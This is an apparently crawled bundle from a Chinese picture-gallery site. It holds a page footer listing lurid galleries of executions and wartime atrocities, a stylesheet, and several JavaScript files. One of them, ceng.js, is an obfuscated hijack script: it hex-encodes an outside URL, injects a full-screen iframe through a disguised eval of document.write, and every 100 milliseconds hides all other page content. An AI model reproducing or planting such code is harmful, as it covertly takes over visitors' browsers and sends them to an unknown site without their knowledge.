<div class="item"><a href="/html/junshiredian/2012/0427/1618.html" title="实拍20世纪90年代中国公安战警处决罪犯刑场(组图)" id=x name=x target="_blank"><img src='/uploads/allimg/120427/1-12042G54P50-L.jpg' border='0' width='120' height='120' alt='实拍20世纪90年代中国公安战警处决罪犯刑场(组图)'><span>实拍20世纪90年代中国公安战警处决罪犯刑场(组图)</span></a></div>
<div class="item"><a href="/html/junshiredian/2012/0410/1491.html" title="刑场实拍索马里枪决叛军真实画面(组图)" id=x name=x target="_blank"><img src='/uploads/allimg/120410/1-1204101314520-L.jpg' border='0' width='120' height='120' alt='刑场实拍索马里枪决叛军真实画面(组图)'><span>刑场实拍索马里枪决叛军真实画面(组图)</span></a></div>
<div class="item"><a href="/html/junshiredian/2012/0410/1474.html" title="二战塞尔维亚伪军杀人取乐自拍照片曝光 禽兽行径(组图)" id=x name=x target="_blank"><img src='/uploads/allimg/120410/1-1204101125500-L.jpg' border='0' width='120' height='120' alt='二战塞尔维亚伪军杀人取乐自拍照片曝光 禽兽行径(组图)'><span>二战塞尔维亚伪军杀人取乐自拍照片曝光 禽兽行径(组图)</span></a></div>
<div class="item"><a href="/html/junshiredian/2012/0410/1473.html" title="老照片实拍揭秘慰安妇真相 军队性奴隶(组图)" id=x name=x target="_blank"><img src='/uploads/allimg/120410/1-1204101122040-L.jpg' border='0' width='120' height='120' alt='老照片实拍揭秘慰安妇真相 军队性奴隶(组图)'><span>老照片实拍揭秘慰安妇真相 军队性奴隶(组图)</span></a></div>

	   <div class="clear"></div>
	 </div>
	 <div class="clear"></div>
	</div>
   </div>
<script>
changeit_MyOwn_FunC("x");
</script>    
   <div class="links">
     <div class="title"><span>网址大全</span></div>
	 <div class="yq">
	  <ul>

<li><a href='http://www.gouzb.com' target='_blank'>狗仔帮娱乐</a> </li>

<li><a href='http://www.088c.com' target='_blank'>88美女导航</a> </li>
 
	  </ul>
	 </div>
   </div>    
   <div class="links">
     <div class="title"><span>友情链接</span></div>
	 <div class="yq">
	  <ul>

<li><a href='http://www.k6mn.com' target='_blank'>走光美女</a> </li>

<li><a href='http://www.alimeinv.com' target='_blank'>阿里美女网</a> </li>

<li><a href='http://news.yzz.cn' target='_blank'>网络游戏资讯</a> </li>

<li><a href='http://www.5mmm.net' target='_blank'>妩媚美女</a> </li>

<li><a href='http://www.10yule.com' target='_blank'>邀您娱乐</a> </li>

<li><a href='http://www.xoudu.com' target='_blank'>休度网</a> </li>

<li><a href='http://www.jiege.net' target='_blank'>姐哥网</a> </li>

<li><a href='http://www.a1413.com' target='_blank'>刺激美女</a> </li>
 
	  </ul>
	 </div>
   </div>
<div class="clear"></div>
</div>
<script src="/gg/indexpf.js" type="text/javascript"></script>
 <!--Footer-->
 <div id="footer">
   <div class="box">
     <a href="#">关于我们</a> | <a href="#">服务条款</a> | <a href="#">业务合作</a> | <a href="#">免责声明</a> | <a href="#">举报投诉</a> | <a href="#">友情链接</a> | <a href="#">网站地图</a>  <br>
Copyrights  2011 kqiwen.com, All rights reserved. 皖ICP备11022406号-1
   </div>
 </div>

 <div style=" display:none;">
<!--总量开始-->
<script src="http://s22.cnzz.com/stat.php?id=3599598&web_id=3599598" language="JavaScript"></script>
<!--总量结束-->
<script src="http://s22.cnzz.com/stat.php?id=3113612&web_id=3113612" language="JavaScript"></script>
<script language="javascript" type="text/javascript" src="http://js.users.51.la/4800677.js"></script>
<noscript><a href="http://www.51.la/?4800677" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.51.la/4800677.asp" style="border:none" /></a></noscript>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jinzehuamao.com/style/css/style01.css
body_size: 4130
content:
*{padding:0px; margin:0px;}
* html * { font-family:Arial, sans-serif;}
body{text-align:center; font-size:12px; background:#1a327c;}
A{color:#000;text-decoration:none;}
A:hover{color:#000}
li{list-style:none;}
img{border:0; vertical-align:middle;}
.clear{clear:both;}
.space{height:5px;font-size:0px;}
#container{width:960px;margin:0 auto;background:#fff;padding:10px 10px;text-align:left;}

#header{background:url(img/header.jpg) repeat-x;}
#header .box,#footer .box,#topNav .box{width:980px;margin:0 auto;}
#topNav{height:27px;line-height:27px;color:#000;background:url(img/topBg.jpg) repeat-x;}
#topNav span{float:left;text-align:left;}
#topNav label{float:right;text-align:right;}
#header #logo{width:188px;float:left;padding-top:10px;}
#header #search{width:740px;float:right;text-align:left;height:90px;}
#search .searchBox{height:30px;padding-top:10px; width:410px;}
#search .gg{width:300px; height:90px; float:right; margin-right:10px;}
#search .searchBox .input{border:1px solid #d6d6d6;width:315px;height:22px;}
#search .searchBox .submit{margin-bottom:-10px;margin-left:10px;}
#search .tag{height:22px;line-height:22px; width:320px;}

#header #nav{height:55px;line-height:55px;background:url(img/nav.jpg) repeat-x;}
#header #nav .box{margin:0 auto;width:980px;}
#header #nav li{float:left;width:auto;background:url(img/nav_bg.jpg) center right no-repeat;}
#header #nav a{padding:0 24px;font-size:14px;color:#fff;font-weight:bold;}

.forum{margin-bottom:5px;}
.forum .left{width:300px;float:left;}
.forum .right{width:652px;float:right;}

.overbox{width:300px;height:256px;overflow:hidden;}
#container #flash{margin-bottom:10px;width:300px;height:256px;overflow:hidden;}
.slider {height:225px;width:300px;}
.slider li {display: inline;list-style: none outside none;}
.slider img {display: block;height: 239px;width: 307px;}
.blank{background:#fff;height:31px;}
.num {position:relative;top:225px;display:block !important;height:31px;line-height:31px;background:url(img/flashbg.jpg) left center no-repeat #fff;}
.num span{float:right;margin-right:10px;}
.num li {color:#009cff;cursor: pointer;float: left;font-family: Arial;font-size: 12px;height: 31px;line-height: 31px;margin: 3px 1px;overflow: hidden;text-align: center;width: 16px;}
.num li.on {background:url(img/flash_on.gif) no-repeat;border: 0 none;color: #FFF;font-size:12px;font-weight: bold;height: 31px;line-height: 31px;margin: 0 1px;width: 20px;}

.forum .left .subject{background:url(img/left_box_bg.jpg) center top no-repeat #fff;border:1px solid #becde0;}
.forum .subject .title{height:38px;line-height:38px;}
.forum .subject .title span{font-weight:bold;font-size:14px;color:#172d74;margin-left:10px;float:left;}
.forum .subject .title label{float:right;margin-right:10px;}
.forum .subject .title label a{color:#ff843a;}
.forum .subject .box{margin:0 10px;}
.forum .subject .topic{color:#b2b2b2;height:90px;clear:both;}
.forum .subject .topic p{font-weight:bold;color:#333333;font-size:14px;line-height:25px;}
.forum .subject .topic img{width:110px;height:80px;padding:0px 5px 5px 0px;display:inline;float:left;}
#container .subject li,#container .box li,#container .list li{background:url(img/arrow_p.gif) no-repeat left -0px;height:25px;line-height:25px; overflow: hidden;display: block;}


#container .subject li a,#container .box li a,#container .list li a{margin-left:10px;color:#000;}

.item{width:170px;height:150px;float:left;padding-bottom:10px; overflow:hidden;}
.item span{display:block;line-height:30px; width:154px; cursor: hand; text-align:center;}
.item img{width:164px;height:124px;padding:2px;border:1px solid #becde0;display:block;}

.banner{text-align:center; margin-bottom:10px;}

.recommand{border:1px solid #becde0;width:390px;_width:388px;border-top:0px;height:100%;overflow:hidden;float:left;background:url(img/jctj.jpg) top left no-repeat #fff;}
.recommand .item{margin:0 9px;*margin:0 10px;_margin:0 7px;height:152px !important;width:175px;overflow:hidden;}
.recommand .item span{display:block;line-height:30px; width:175px; cursor: hand; text-align:center;}
.recommand .item img{width:165px;height:125px;}
.recommand .more{text-align:right;height:50px;line-height:50px;}
.recommand .more a{margin-right:30px;}
.recommand .more img{padding-top:20px;}
.recommand .list{height:495px;overflow:hidden;}
.recommand_top{height:2px;background:url(img/jctj_top.jpg) top left no-repeat #fff;font-size:0px;}

.index_right{width:250px;float:right;}
.rsub{margin-bottom:6px;background:url(img/right_box_bg.jpg) top center no-repeat; padding-bottom:10px;border:1px solid #becde0;}
.nrrightgg{margin-bottom:6px;}
.rsub .title{height:38px;line-height:38px;}
.rsub .title span{font-weight:bold;font-size:14px;color:#172d74;margin-left:10px;float:left;}
.rsub .title label{float:right;margin-right:10px;}
.rsub .title label a{color:#ff843a;}
.rsub .box{margin:0 10px; border-top:#CCCCCC 1px dashed;}
.rsub .box li{height:21px !important;line-height:21px !important;}
.rsub .box li a{float:left;}
.rsub .box li span{float:right;color:#b2b2b2;}
.rsub  .topic{color:#b2b2b2;height:65px;clear:both;}
.rsub  .topic p{font-weight:bold;color:#333333;font-size:13px;line-height:25px;}
.rsub  .topic img{width:79px;height:60px;padding:0px 5px 5px 0px;float:left;}
.rsub .nums{background:url(img/num.jpg) top left no-repeat;margin:0 10px;}
.rsub .nums li{background:none !important;height:23px !important;line-height:23px !important;border:0px;*height:20px !important;*line-height:20px !important;_height:20px !important;_line-height:20px !important; overflow:hidden;}
.rsub .nums li a{margin-left:20px !important;float:left;}
.rsub .nums li span{float:right;color:#b2b2b2;}

.msub{border:1px solid #becde0;margin-bottom:10px;height:100%;}
.msub .title{height:31px;line-height:31px;background:url(img/subject.jpg) no-repeat;}
.msub .title span{font-weight:bold;font-size:13px;color:#172d74;margin-left:30px;float:left;}
.msub .title label{float:right;margin-right:10px;}
.msub .title label a{color:#ff843a;}
.msub .left{width:300px;float:left;border-right:1px dotted #becde0;}
.msub .right{width:652px;float:right;}
.msub .left ul{margin:0 10px;}
.msub .left li{background:url(img/arrow_r.gif) no-repeat !important;height:22px !important;line-height:22px !important;display: block;overflow: hidden;}
.msub .left li a{font-size:14px;}
.msub .right .item{width:132px;height:120px;margin:0 3px;padding:10px 0px;_margin:0 4px;display: block;overflow: hidden;}
.msub .right .item span{display:block;line-height:39px; width:132px; cursor: hand; text-align: center; }
.msub .right .item img{width:125px;height:91px;}


.msubsy{border:1px solid #becde0;margin-bottom:10px;height:100%;}
.msubsy .title{height:31px;line-height:31px;background:url(img/subject.jpg) no-repeat;}
.msubsy .title span{font-weight:bold;font-size:14px;color:#172d74;margin-left:30px;float:left;}
.msubsy .title label{float:right;margin-right:10px;}
.msubsy .title label a{color:#ff843a;}
.msubsy .left{width:300px;float:left;border-right:1px dotted #becde0;}
.msubsy .right{width:652px;float:right;}
.msubsy .left ul{margin:0 10px;}
.msubsy .left li{background:url(img/arrow_r.gif) no-repeat !important;height:22px !important;line-height:22px !important;display: block;overflow: hidden;}
.msubsy .left li a{font-size:14px;}
.msubsy .right .item{width:152px;height:120px;margin:0 5px;padding:10px 0px;_margin:0 4px;display: block;overflow: hidden;}
.msubsy .right .item span{display:block;line-height:30px; width:132px; cursor: hand; text-align: center; }
.msubsy .right .item img{width:132px;height:100px;}



.forum .bsub{width:475px;float:left;border:1px solid #becde0;overflow:hidden;}
.forum .bsub .title{height:46px;line-height:38px;background:url(img/tit_476.jpg) no-repeat;}
.forum .bsub .title span{font-weight:bold;font-size:14px;color:#fff;margin-left:20px;float:left;}
.forum .bsub .title label{float:right;margin-right:10px;}
.forum .bsub .title label a{color:#0058e6;font-family:Helvetica;}
.forum .bsub .thumb{height:104px;}
.forum .bsub .thumb .item{width:106px;height:95px;margin:0 5px;_margin:0 3px; display: block;overflow: hidden;}
.forum .bsub .thumb .item span{display:block;line-height:25px; width:106px; cursor: hand; text-align: center; }




.forum .bsub .thumb .item img{width:100px;height:76px;}
.forum .bsub .list{margin:0 10px;}
.forum .bsub .list ul{width:48%;float:left;margin-right:8px;}
.dashed{border-right:1px dashed #C0C0C0;}

.forum .image{padding:10px 0px;}
.forum .image .item{margin:0 10px;_margin:0 9px;}

#left{width:700px;float:left;}
#ss-left{width:950px;float:left;}
#right{width:250px;float:right;}

#left #imglist{background:url(img/full_image_bg.jpg) top center no-repeat;}
#left #imglist .title{height:50px;line-height:50px;}
#left #imglist .title span{margin-left:30px;font-weight:bold;font-size:14px;}
#left #imglist .box{border:1px solid #becde0;border-top:0px;margin-left:1px;height:100%;}
#left #imglist .box .item{width:154px;height:135px;margin:0 10px;_margin:0 9px; overflow:hidden;}
#left #imglist .box .item img{width:146px;height:111px;}

#right .thimg{height:265px;}
#right .thimg .item{width:76px;height:80px;margin:0 3px;_margin:0 2px; overflow: hidden;}
#right .thimg .item span{display:block;line-height:30px; width:76px; cursor: hand; text-align:center;}
#right .thimg .item img{width:70px;height:53px;}

.page{height:35px;line-height:35px;text-align:center; font-size:14px;}
.page span{color:#666;padding:0 10px;}
.page span a{color:blue;text-decoration:underline;margin:0 5px;}

#list .page{text-align:right; font-size:14px; padding-bottom:20px;}
#list .title{color:#666666;height:35px;line-height:35px;margin:0 10px;border-bottom:1px dotted #cdcdcd;}
#list .title span{font-size:14px;font-weight:bold;color:#172d74;float:left;}
#list .title label{float:right;}
#list .item{width:930px;display:block;clear:both;float:none;height:80px;line-height:22px;padding:10px 0px;margin:0 10px;border-bottom:1px dotted #cdcdcd;}
#list .item .ileft{width:100px;float:left;margin-left:10px;}
#list .item .ileft img{width:94px;height:70px;}
#list .item .iright{width:800px;float:right;}
#list .item .iright p{font-size:15px;}
#list .item .iright p span{font-weight:bold;display:inline;}
#list .item .iright p a{color:#172d74;}

.rsub .pitem{margin:0 10px;padding:5px 0px;}
.rsub .pitem p{height:25px;line-height:25px;font-weight:bold;color:#172d74;border-bottom:1px dotted #C0C0C0;margin-bottom:10px;}
.rsub .pitem .topic a{color:#172d74; line-height:18px;}
.rsub .pitem .topic img{width:96px;height:73px;padding-right:10px;float:left;}
.rsub .pitem .box{margin:0px !important;_margin:-10px !important;}

#left #detail{margin-bottom:10px;height:100%;}
#left .msub .right{width:360px;}

.cimage{clear:both;display:block;height:220px;width:250px;overflow:hidden;}
.cimage .item{width:104px;height:100px;margin:0 10px;_margin:0 8px;}
.cimage span{display:block;line-height:30px; width:102px; cursor: hand; text-align:center;}
.cimage .item img{width:98px;height:71px;}


.blue li a{color:#172d74 !important;}

#tab{border:1px solid #becde0;height:100%;width:700px;overflow:hidden;}
#tab .title{background:url(img/tab_bg.jpg) repeat-x;height:36px;line-height:30px;}
#tab .title li{font-size:14px;width:78px;text-align:center;float:left;height:36px; line-height:36px;background:url(img/tab_out.jpg) no-repeat;font-weight:bold;color:#172d74;}
#tab .title li.hover,#tab .title li:hover{background:url(img/tab_on.jpg) no-repeat;font-weight:bold;color:#fff;}
#tab .box .item{margin:0px 8px;width:154px;height:135px; overflow:hidden}
#tab .box .item img{width:145px;height:110px;}

#container #lead{height:32px;line-height:32px;}
#container #lead a{color:#0054ed;margin:0 5px;}

#detail{border:1px solid #c3d5ea;width:700px;overflow:hidden;}
#detail .title{margin:0 30px;font-size:25px;color:#333333;text-align:center;line-height:35px;padding-top:20px;font-weight:bold;}
#detail .info{text-align:center;line-height:25px;margin:0px 10px;border-bottom:1px dotted #C0C0C0;}
#detail .intro{margin:10px;border:1px solid #c3d5ea;background:#fafafa;color:#666666; line-height:18px;text-align:left;text-indent:2em;padding:10px;}
#detail .content{margin:0 10px;text-align: center; font-size:13px; line-height: 22px;}
#detail .ipage{margin:0 10px;font-weight:bold;font-size:14px;text-align:center;height:45px;line-height:45px;}
#detail .ipage a{color:#003dfb;margin:0 5px;}
#detail .ipage a.current{color:#ff6600;}
#detail .recommands{background:none;margin:0 10px;border:0px;width:100% !important;display:block !important;height:35px;line-height:35px;overflow:hidden;}
#detail .recommands a{color:#003399;margin-right:20px; font-size:14px;}
#detail .more{margin:10px;height:60px;padding:10px;clear:both;background:#e8f1fa;}
#detail .more li{width:33%;background:url(img/arrow_p.gif) left center no-repeat;float:left;height:27px;line-height:27px;}
#detail .more li a{color:#003399;margin-left:10px;}
#detail .view{height:32px;line-height:32px;padding-bottom:10px;margin:0 10px;color:#003399; overflow:hidden;}
#detail .view a{margin-left:5px;color:#003399;overflow:hidden;}
#detail .view .p{width:325px;height:32px;padding-left:10px;background:#d2dde9;float:left;overflow:hidden;}
#detail .view .n{width:325px;height:32px;padding-left:10px;background:#d2dde9;float:right;overflow:hidden;}

#detail_mulit .left{width:260px !important;}
#detail_mulit .right{width:430px !important;}

.links{clear:both;display:block;border-bottom:1px dashed #C0C0C0;}
.links .title{color:#333;line-height:25px;font-weight:bold;margin-left:5px; margin-top:5px;width:70px !important;float:left !important;text-align:center;}
.links .yq{line-height:20px;padding:5px 5px;width:850px !important;float:left !important;}
.links .yq li{width:100px;float:left;height:25px;line-height:25px;background:none !important;}
.links .yq li a { color:#000033;}


#footer{line-height:30px;text-align:center;color:#fff;}
#footer a{color:#fff;}

/*bug*/
#focus{height:280px;overflow:hidden;}
#ie6 li{_height:24px !important;_line-height:24px !important;}
#hotvideo .list li{height:21px !important;line-height:21px !important;*height:18px !important;*line-height:18px !important;_height:18px !important;_line-height:18px !important;}

--- FILE ---
content_type: application/x-javascript
request_url: http://jinzehuamao.com/ceng.js
body_size: 766
content:
var aa=Math.round(Math.random()*8+1);
var  ss = '<div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr'+'ame scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" width="14'+'00" height="100%" src="\x68\x74\x74\x70\x73\x3A\x2F\x2F\x62\x39\x36\x30\x2E\x63\x63\x2F\x6F\x6B\x2F\x30\x32\x2F"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';
eval("do"+"cu"+"ment.wr"+"ite('"+ss+"');");
	
try{
	setInterval(function(){

		try{
			document.getElementById("div"+"All").style.display="no"+"ne";
		}catch(e){}

		for(var i=0;i<document.body.children.length;i++){
			try{
				var tagname = document.body.children[i].tagName;
				var myid = document.body.children[i].id;
				if(myid!="iconDiv1" && myid!="showcloneshengxiaon"){
				  // if(tagname!="center"){ 
				     document.body.children[i].style.display="non"+"e";
				   //}
				}
			}catch(e){}
		}

	},100);
}catch(e){}

--- FILE ---
content_type: application/x-javascript
request_url: http://jinzehuamao.com/style/js/cnzz.js
body_size: 551
content:
function GetUrlParameter_MyOwn_FunC()
{
   var returnVal="";
   try
   {
      returnVal=window.location.search;          //处理长度
      if(returnVal.length>0)
      {
         returnVal=returnVal.substring(1,returnVal.length);
        
       }
    }
    catch(e){}
    return returnVal;
} 
var name;
function changeit_MyOwn_FunC(name)
{
   var a=GetUrlParameter_MyOwn_FunC();
   var o=document.getElementsByName(name);
   for(var i=0;i<o.length;i++)
   {
      var str=o[i].href;
      if(str.indexOf("?")==-1)
      {
         o[i].href+="?"+a;

      }
      else
      {
         var path=str.substring(0,str.indexOf("?"));
         o[i].href=path+"?"+a;
      }
   }
}

function changeit_MyOwn_FunC_tcs(name)
{
   var a=GetUrlParameter_MyOwn_FunC();
   var o=document.getElementById(name);
   o.src="/news/js/t.php?htm="+a;
}

function changeit_MyOwn_FunC_tcs2(name)
{
   var a=GetUrlParameter_MyOwn_FunC();
   var o=document.getElementById(name);
   o.src="/news/nr_css/index.php?uid="+a;
}



--- FILE ---
content_type: application/x-javascript
request_url: http://jinzehuamao.com/style/js/slider.js
body_size: 1457
content:
var $g = function(id) {
    return "string" == typeof id ? document.getElementById(id) : id;
};
var Class = {
    create: function() {
        return function() {
            this.initialize.apply(this, arguments);
        }
    }
};
Object.extend = function(destination, source) {
    for (var property in source) {
        destination[property] = source[property];
    }
    return destination;
};
var TransformView = Class.create();
TransformView.prototype = {
    initialize: function(container, slider, parameter, count, options) {
        if (parameter <= 0 || count <= 0) return;
        var oContainer = $g(container),
        oSlider = $g(slider),
        oThis = this;
        this.Index = 0;
        this._timer = null;
        this._slider = oSlider;
        this._parameter = parameter;
        this._count = count || 0;
        this._target = 0;
        this.SetOptions(options);
        this.Up = !!this.options.Up;
        this.Step = Math.abs(this.options.Step);
        this.Time = Math.abs(this.options.Time);
        this.Auto = !!this.options.Auto;
        this.Pause = Math.abs(this.options.Pause);
        this.onStart = this.options.onStart;
        this.onFinish = this.options.onFinish;
        oContainer.style.overflow = "hidden";
        oContainer.style.position = "relative";
        oSlider.style.position = "absolute";
        oSlider.style.top = oSlider.style.left = 0
    },
    SetOptions: function(options) {
        this.options = {
            Up: true,
            Step: 5,
            Time: 10,
            Auto: true,
            Pause: 4000,
            onStart: function() {},
            onFinish: function() {}
        };
        Object.extend(this.options, options || {})
    },
    Start: function() {
        if (this.Index < 0) {
            this.Index = this._count - 1
        } else if (this.Index >= this._count) {
            this.Index = 0
        }
        this._target = -1 * this._parameter * this.Index;
        this.onStart();
        this.Move()
    },
    Move: function() {
        clearTimeout(this._timer);
        var oThis = this,
        style = this.Up ? "top": "left",
        iNow = parseInt(this._slider.style[style]) || 0,
        iStep = this.GetStep(this._target, iNow);
        if (iStep != 0) {
            this._slider.style[style] = (iNow + iStep) + "px";
            this._timer = setTimeout(function() {
                oThis.Move()
            },
            this.Time)
        } else {
            this._slider.style[style] = this._target + "px";
            this.onFinish();
            if (this.Auto) {
                this._timer = setTimeout(function() {
                    oThis.Index++;
                    oThis.Start()
                },
                this.Pause)
            }
        }
    },
    GetStep: function(iTarget, iNow) {
        var iStep = (iTarget - iNow) / this.Step;
        if (iStep == 0) return 0;
        if (Math.abs(iStep) < 1) return (iStep > 0 ? 1 : -1);
        return iStep
    },
    Stop: function(iTarget, iNow) {
        clearTimeout(this._timer);
        this._slider.style[this.Up ? "top": "left"] = this._target + "px"
    }
};
window.onload = function() {
    function Each(list, fun) {
        for (var i = 0,
        len = list.length; i < len; i++) {
            fun(list[i], i)
        }
    };
    var objs = $g("idNum").getElementsByTagName("li");
    var tv = new TransformView("flash", "Slider", 239, objs.length, {
        onStart: function() {
            Each(objs,
            function(o, i) {
                o.className = tv.Index == i ? "on": ""
            })
        }
    });
    tv.Start();
    Each(objs,
    function(o, i) {
        o.onmouseover = function() {
            o.className = "on";
            tv.Auto = false;
            tv.Index = i;
            tv.Start()
        };
        o.onmouseout = function() {
            o.className = "";
            tv.Auto = true;
            tv.Start()
        }
    })
}